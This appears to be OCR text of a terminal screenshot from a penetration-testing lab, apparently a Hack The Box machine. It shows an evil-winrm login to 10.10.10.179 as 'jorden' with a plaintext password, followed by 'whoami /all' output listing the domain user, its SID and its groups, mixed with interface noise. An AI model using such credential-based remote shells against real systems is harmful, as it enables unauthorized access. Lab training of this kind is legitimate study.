 evil-winrm -i 10.10.10.179 -u jorden -p rainforest786 ⌥⌘1
m... ⌘1 ./... ⌘2 ..... ⌘3 ..... ⌘4 e... ⌘5 e... ⌘6 ./r... ⌘7 ~... ⌘8 +
➜ ~ evil-winrm -i 10.10.10.179 -u jorden -p rainforest786
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jorden\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
=============== =============================================
megacorp\jorden S-1-5-21-3167813660-1240564177-918740779-3110
GROUP INFORMATION
-----------------
Group Name Type SID
Attributes
========================================== ================ ====================
========================= ==================================================
Everyone Well-known group S-1-1-0
Mandatory group, Enabled by default, Enabled group